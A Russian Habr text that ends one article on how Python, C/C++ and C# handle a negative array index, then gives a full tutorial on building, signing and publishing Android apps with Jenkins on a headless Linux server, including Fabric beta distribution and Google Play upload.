IN = [ 1, 2, 3, 4, 5 ];
OUT = 0;
for i in range(-1, 5):
OUT += IN[i];
print('OUT = {0:1d}'.format(OUT));
```
> OUT = 20
В Python поддерживаются отрицательные индексы и нумерация идет с конца массива.
#### C/C++
```
#include
int main() {
int IN[]= {1,2,3,4,5};
int OUT=0;
int i;
for (i=-1; i<=4; i++) {
OUT += IN[i];
}
printf("OUT = %i", OUT);
return 0;
}
```
С языком С++ отдельная история. Если вы захотите проверить данный пример на популярных сайтах, то получите вот такие результаты:
<http://codepad.org>
> OUT = -143484461
<https://ideone.com/> и др.
> OUT = 15
<https://www.jdoodle.com>
> OUT = 14
В рамках этой статьи я не буду вдаваться в подробности, какие компиляторы С/С++ на каких платформах используют эти сайты. Буду очень рад, если вы поделитесь своим мнением в комментариях.
#### C Sharp
```
using System;
class Program
{
static void Main()
{
int[] IN = new int[] { 1, 2, 3, 4, 5 };
int OUT = 0;
for (int i = -1; i <= 4; i++)
{
OUT += IN[i];
}
Console.Write("OUT of IN + y = "+ OUT);
}
}
```
> Unhandled Exception:
>
> System.IndexOutOfRangeException: Index was outside the bounds of the array.
Выводы
------
При написании кода на любом языке программирования нужно учитывать особенности работы со структурами данных в языке. Также учесть все места в коде, где программа может "упасть". Часто после исключения программный код уже невозможно вернуть на строку возникновения ошибки, а ниже по коду могут выполняться важные действия. Поэтому не все языки подходят для решения определенных задач или требуют дополнительных проверок и ветвлений кода. В языках стандарта МЭК есть защита от примитивных программных ошибок, так как зачастую перегрузить программу контроллера при сбое некому и эта операция также может оказаться фатальной в некоторых ситуациях.
|
https://habr.com/ru/post/415911/
| null |
ru
| null |
# Jenkins для Android на чистой системе и без UI
На Хабре уже есть похожие статьи на тему сборки Android приложения с помощью Jenkins. Ключевыми особенностями/дополнениями текущей будет следующее:
1. Мы установим Jenkins на удалённую Linux машину, где отсутствует UI.
2. Мы будем собирать приложение из приватного репозитория.
3. Мы решим проблему сборки приложения из ветки имя которой нам не известно.
4. После сборки .apk файлов мы отправим их в Fabric и оповестим тестировщиков.
5. После отправления в Fabric мы опубликуем приложение на Google Play.
6. Защитим задачи по публикации приложения от запуска тестировщиками.
### Установка jenkins
Итак, вы получили доступ на сервер. UI там отсутствует, но это совсем не проблема.
Для начала давайте установим сам jenkins сервер.
```
$ wget -q -O - https://pkg.jenkins.io/debian/jenkins-ci.org.key | sudo apt-key add -
$ sudo sh -c 'echo deb http://pkg.jenkins.io/debian-stable binary/ > /etc/apt/sources.list.d/jenkins.list'
$ sudo apt-get update
$ sudo apt-get install jenkins
```
Более подробно о том, что делает установка этого пакета можно почитать в [официальной документации](https://wiki.jenkins-ci.org/display/JENKINS/Installing+Jenkins+on+Ubuntu).
После установки, в директории `/var/lib/jenkins` будет находиться сам Jenkins, репозитории проектов и другие необходимые для работы Jenkins файлы. Теперь вы уже можете зайти в Jenkins через браузер и начать конфигурирование своего CI сервера.
Однако перед этим необходимо установить всё необходимое для сборки Android приложения.
### Установка Android SDK+JAVA
На [официальном сайте](https://developer.android.com/studio/index.html) внизу можно найти ссылки на тот дистрибутив, который нам нужен. Обычно его устанавливают вместе с Android Studio, однако в нашем случае, она нам не нужна, поэтому выбираем нужную ссылку и загружаем инструменты командной строки(Command Line Tools).
На момент написания статьи актуальная версия для Linux была: android-sdk\_r24.4.1. Для установки выполняем команды:
```
$ wget http://dl.google.com/android/android-sdk_r24.4.1-linux.tgz
$ tar -xvf android-sdk_r24.4.1-linux.tgz
```
Далее вам необходимо скачать используемые в вашем проекте Platform Tools, Build tools и текущее API, для которого вы собираете приложение. Для этого загляните в build.gradle файл вашего проекта (на уровень модуля приложения). Например, в моём проекте интересующая нас часть выглядит следующим образом:
```
android {
....
compileSdkVersion 25
buildToolsVersion '25.0.0'
....
}
```
Это наглядно показывает, какие версии нам необходимо скачать. Для того, чтобы мы могли скачать необходимые нам компоненты, добавим в системные переменные следующие параметры:
```
$ export ANDROID_HOME=~/android-sdk-linux # Место где мы сохранили SDK-Tools
$ export PATH=$ANDROID_HOME/tools:$PATH
$ export PATH=$ANDROID_HOME/platform-tools:$PATH
```
Далее в большинстве гайдов предлагается просто скачать все компоненты с помощью команды:
```
$ android update sdk --no-ui --all
```
Но так как нам жалко впустую тратить место на жёстком диске, мы будем скачивать только то, что нам нужно. Выполним команду, чтобы узнать, что именно нам нужно скачивать:
```
$ android list sdk --all
```
Результаты выглядят следующим образом:

Теперь мы можем установить только то, что нам нужно с помощью команды:
```
$ android update sdk --no-ui --all --filter 1,2,163,164,168,169,170,171
```
Теперь поставим JAVA с помощью команды:
```
$ sudo apt-get install openjdk-8-jdk
```
Отлично! Мы поставили всё необходимое для сборки Jenkins и сборки приложения. Теперь переходим к настройке Jenkins.
### Настройка доступа к приватному репозиторию
Если ваш git репозиторий публичный или вы решили получать доступ к нему с помощью логина и пароля, можете пропустить этот блок и перейти сразу к следующему.
Итак, мы решили, что мы будем всё делать правильно и доступ к репозиторию получать по SSH. Для этого нам надо сгенерировать ssh ключ и положить его в директорию /var/lib/jenkins/.ssh.
Когда вы установили jenkins, был автоматически сгенерирован пользователь с именем jenkins на unix машине. Для того, чтобы jenkins мог использовать ключ, проще всего будет его сгенерировать из-под jenkins пользователя.
```
$ sudo su jenkins -s /bin/bash
$ ssh-keygen -t rsa -b 4096 -C "[email protected]"
```
После этого будет сгенерировано 2 файла (со стандартными именами id\_rsa, id\_rsa.pub). Файл id\_rsa необходимо положить в директорию /var/lib/jenkins/.ssh, после этого необходимо в настройках github репозитория добавить Deploy Key (содержимое файла id\_rsa.pub).
Выглядит это следующим образом:

Далее надо добавить URL репозитория в список известных. Для этого попробуем обратиться к репозиторию и получить список веток репозитория.
```
$ sudo apt-get install git # Устанавливаем git
$ sudo su jenkins -s /bin/bash
$ git ls-remote -h [email protected]:[your_repo_url]
```
И соглашаемся на добавление github в список известных хостов. Если у вас нету доступа к файлу id\_rsa, значит вы создали его не из-под jenkins пользователя, и в этом случае вам надо дать доступ jenkins пользователю на работу с этим файлом:
```
$ sudo chmod 700 /var/lib/jenkins/.ssh/id_rsa
```
После выполнения этих шагов мы сможем получить доступ к нашему приватному репозиторию для сборки Android приложения.
### Создание задачи для сборки приложения
Теперь перейдём в jenkins. По умолчанию он будет доступен на порту 8080. Перейдем в любом браузере на данный порт. После первого запуска залогиниться можно будет с помощью пароля, который находится в файле /var/lib/jenkins/secrets/initialAdminPassword. После этого вы попадаете в Jenkins панель. Для начала нам нужно настроить путь к ANDROID\_HOME директории.
Manage Jenkins(Настроить Jenkins) → System Configuration(Конфигурирование Системы):

Также настроим пути к JDK, версию Gradle и Git. Для этого укажите директорию, где хранится JAVA, и добавьте необходимую для сборки версию gradle.
Manage Jenkins(Настроить Jenkins) → Global Tool Configuration:


Теперь мы можем создать первую задачу для сборки приложения. Выберем создание задачи со свободной конфигурацией. На вкладке с «Управлением исходным кодом» выбираем git. Далее указываем url git репозитория для доступа по ssh. Для первой задачи будем собирать из ветки мастера. Именно она по умолчанию и указана.
Далее добавим шаг сборки с помощью запуска gradle скрипта. Выбираем gradle версию, добавленную ранее. На всех важных полях находятся подсказки, зачем они нужны. Например, если у вас нестандартная структура проекта, то вам нужно указать место, где находит корневой build.gradle файл проекта и имя файла, если оно отличается от build.gradle.

Далее заархивируем .apk файлы, чтобы можно было их позже скачать тестировщикам или кому-нибудь другому. Для этого надо добавить послесборочную задачу и указать формат, какие файлы мы хотим сохранять. Первый раз при создании задачи я предполагал, что поиск нужного файла производится с помощью формата регулярного выражения, однако оказалось, что для поиска файлов Jenkins использует [Ant path style](http://stackoverflow.com/questions/2952196/learning-ant-path-style). Стандартно предлагается сохранять все файлы с расширением .apk, однако большая часть из них нам не нужна, поэтому будем сохранять только те, которые заканчиваются на debug.apk, и release.apk.
### Сборка подписанных apk с помощью build.gradle скрипта
Для публикации приложения в Google Play .apk файл должен быть [подписан специальным ключом](https://developer.android.com/studio/publish/app-signing.html). Если вы подписывали с помощью Android Studio, указывая путь к файлу, то надо научиться делать это из build.gradle скрипта. Далее мы рассмотрим самый простой пример и способы, как его можно улучшить. Достаточно положить ключ под версионный контроль, и после этого ссылаться на него из build скрипта. Вот пример, как это можно реализовать.
```
android {
signingConfigs {
release {
keyAlias 'KEY_ALIAS'
keyPassword 'KEY_PASSWORD'
storeFile file('RELATIVE_PATH_TO_KEYSTORE')
storePassword 'STORE_PASSWORD'
}
}
...
buildTypes {
release {
signingConfig signingConfigs.release
}
}
}
```
Недостатком решения является то, что ваш приватный ключ хранится под версионным контролем, как и пароль для сборки релизной версии приложения. Обратите внимание на то, что даже если вы в будущем уберёте ключ и поправите build.gradle скрипт, то существует вероятность, что кто-нибудь, покопавшись в истории коммитов, восстановит эту информацию, так что будьте внимательны. Более правильным решением было бы держать property файл, который не находится под версионным контролем и лежит, например, в ~/home директории, в котором были бы написаны все необходимы параметры.
Например, в нашем проекте используется следующий подход. Файл с настройками и файл для подписи отсутствуют в версионном контроле. У разработчиков они подложены руками. Таким образом, мы решаем проблему того, что кто-то, кому этого делать не следуют, может подписать ваше приложение. Теперь надо решить проблему, чтобы подписывать приложение мог сам Jenkins. Для этого будем при подписи приложения проверять наличие файла в двух местах. Первое — это корневая директория проекта. Второе — определённое место на сервере, где ожидается, что этот файл должен храниться. Далее вы подкладываете этот файл на jenkins сервер и получаете возможность собирать подписанные версии приложения. Вот пример gradle скрипта, как это реализуется:
```
android {
...
signingConfigs {
if (rootProject.file("release.properties").exists() || new File("/home/ubuntu/release.properties").exists()) {
def properties = new Properties()
def fileToLoad = rootProject.file("release.properties").exists() ?
new FileInputStream(rootProject.file("release.properties")) : new FileInputStream("/home/username/release.properties")
properties.load(fileToLoad)
release {
keyAlias properties.keyAlias
keyPassword properties.keyAliasPassword
storePassword properties.keyStorePassword
storeFile rootProject.file('keystore.jks')
}
}
}
...
buildTypes {
release {
if (signingConfigs.hasProperty("release"))
signingConfig signingConfigs.release
}
}
}
```
### Публикация тестовых сборок в Fabric и оповещение тестировщиков
[Fabric](https://get.fabric.io/) — замечательная система для сборка креш-репортов по вашему приложению. Если вы используете стандартную гугл аналитику для сборки крешей, то очень рекомендую посмотреть fabric или firebase. Для использования Fabric нам понадобится установить jenkins плагин.
Настроить jenkins(Manage Jenkins) → Управление плагинами (Manage Plugins) вкладка Доступные, вводим Fabric. Нас интересует [Fabric Beta Publisher](https://wiki.jenkins-ci.org/display/JENKINS/Fabric+Beta+Publisher+Plugin). После его установки вернёмся в описание задачи и добавим ещё один.


Необходимо указать Fabric\_api\_key, а также secret\_key, и указать относительный путь к .apk файлу приложения, которое мы будем заливать для тестировщиков. Посмотреть эти значения можно в личном кабинете fabric. Settings → Organizations → {Your\_app\_name} → API\_KEY, Build Secret.
Далее вы можете прислать нотификации для ваших тестировщиков. Можно указывать как email, так и группу тестировщиков. Каким образом управлять группами, вам будет виднее лучше всего самим. Например, мы предпочитаем использовать 2 группы: dev, production. Все тестовые сборки приложений нотифицируют dev группу тестировщиков, а сборки, которые будут заливаться в Google Play, нотифицируют production группу тестировщиков.
Далее, если наши сборки каким-то образом отличаются друг от друга, то нам необходимо указать эту информацию в Build Notes для тестировщиков. Делаем это через Environment Variable и скрипт, который будет заполнять данную информацию.
На нашем проекте придерживаются следующего подхода. Когда приходит время релиза, из master ветки создаётся ветка delivery\_xx, где xx — это номер спринта. К сожалению, Jenkins по умолчанию не умеет собирать сборки из веток, где имя ветки может меняться. Нам придётся научить его этому самим.
Для этого нам понадобится установить ещё один плагин — [EnvInject](https://wiki.jenkins-ci.org/display/JENKINS/EnvInject+Plugin). После этого возвращаемся в вид задачи и устанавливаем новую опцию — Prepare an environment for the run. Благодаря этому плагину мы можем выполнить какой-либо groovy скрипт, и после этого сохранить в переменных среды все необходимые результаты.
В нашем случае, нам необходимо получить список веток у репозитория и найти ветку, имя которой начинается на delivery. Также, нам надо установить build notes для тестировщиков, чтобы они знали, из какой ветки производилась сборка приложения. Скрипт для этого будет выглядеть следующим образом:
```
def gitURL = "[email protected]:[your_repo_url]"
def command = "git ls-remote -h $gitURL"
def proc = command.execute()
proc.waitFor()
if (proc.exitValue() != 0) {
println "Error ${proc.err.text}"
}
def branch = proc.in.text.readLines()
.collect { it.replaceAll(/[a-z0-9]*\trefs\/heads\//, '')}
.find { it.startsWith("delivery")}
if (branch == null) {
def build = Thread.currentThread().executable
build.doStop()
return 0
}
def map = [BRANCH: branch, FABRIC_RELEASE_NOTES: "$branch"]
```
Несомненно, тут вы можете дописать любую необходимую в вашем конкретном случае логику.
Далее подправим имя ветки с которой будет производится сборка.

И обновим блок публикации приложения в fabric, как показано на скрине выше.
Теперь мы умеем делать почти все пункты, описанных в начале статьи, и нам осталось только научиться публиковать итоговую сборку приложение в google play.
### Публикация в Google Play
Для нас уже подготовили плагин для публикации приложений в Google Play с помощью Jenkins. Ставим его: [Google Play Android Publisher Plugin](https://wiki.jenkins-ci.org/display/JENKINS/Google+Play+Android+Publisher+Plugin). Далее нам необходимо создать специальный сервисный аккаунт, который будет заниматься публикацией приложений в Google Play. Для этого необходимо выполнить следующие шаги:
1. Заходим в консоль разработчика под владельцем аккаунта.
2. Настройки → Доступ к API.
3. Нажимаем «Создать проект».
4. Нажимаем «Создать аккаунт приложений».
5. Переходим по ссылке.
6. В выпадающем списке нажимаем «Edit» и меняем имя аккаунта на необходимое, например «Jenkins».
7. В выпадающем списке выбираем «Сreate key» и выбираем тип ключа «JSON».
8. Нажимаем создать ключ.
9. Автоматически будет загружен файл, который позже будет использоваться для аутентификации в консоли разработчика плагина для публикации приложения.
То же самое в картинках:




Далее необходимо выдать соответствующие доступы в консоли разработчика для созданного сервисного аккаунта и публикации приложений. Для этого выполняем следующие шаги:
1. Возвращаемся в консоль разработчика
2. Для созданного аккаунта приложений нажимаем «Открыть доступ»
3. Для созданного аккаунта приложений нажимаем «Открыть доступ»
4. Необходимо убедиться, что есть разрешения для Изменения информации о приложении и управлении Production, Alpha и Beta версиями приложения
5. Нажимаем добавить
То же самое в картинках:


Теперь мы можем выйти из консоли разработчика и перейти к настройке Jenkins для публикации приложения.
1. Переходим в Jenkins
2. Выбираем пункт меню «Credentials»
3. Выбираем общие доступы и нажимаем «Add Credentials»
4. Выбираем тип доступа: «Google Service Account from private key»
5. Вводим имя доступа(позже будет использоваться в настройке задачи), например android-publish
6. Выбираем тип «JSON key»
7. Загружаем файл, который мы ранее скачали «JSON key»
8. Нажимаем ОК, чтобы создать доступ
Тоже самое в картинках:


Далее переходим в вид задачи и добавляем Шаг после сборки — Upload Android APK to Google Play.
Необходимо указать credentials для этого шага, которые мы добавили ранее. А также путь к apk файлу и информацию, какой процент пользователей необходимо перевести на данную версию. Вероятно, изначально это будет 100%. Также необходимо указать, какую версию .apk файла вы заливаете. Вы можете публиковать alpha, beta, production версии через jenkins. После этого, можно спокойно запускать задачу, а самому идти пить чай, пока jenkins сделает за вас всю рутинную работу по сборке, подписыванию приложения и публикации.

### Защита критических задач
Теперь мы умеем создавать задачи, можем давать доступы тестировщикам, и они сами будут собирать себе сборки приложений, когда им это будет нужно. Естественно, мы не хотим, чтобы наши QA случайно опубликовали приложение. Предлагаю поступить следующим образом.
Нам будет необходимо вынести публикацию приложения в отдельную задачу и забрать доступы у QA по запуску этой задачи.
1. Переходим в Настройки Jenkins → Сonfigure Global Security
2. Блок «Авторизация» → выбираем пункт «Project-based Matrix Authorization Strategy»
3. **Сразу** добавляем своё имя пользователя и выставляем для себя все пункты как доступные. Если не сделать этот пункт, вы запретите доступ для самого себя из jenkins (если всё-таки так случилось, смотрите решение [тут](http://stackoverflow.com/questions/22717773/jenkins-github-authentication-error-user-is-missing-the-overall-read-permission)).
4. Далее добавляете имя пользователя QA, и устанавливаете ему разрешения, которые считаете нужными. Для нас принципиально не давать ему запускать задачи. Блок «Задача», пункт «Build»
5. После этого переходим к задаче, доступ для которой хотим дать QA, и даём ему соответствующие доступы.
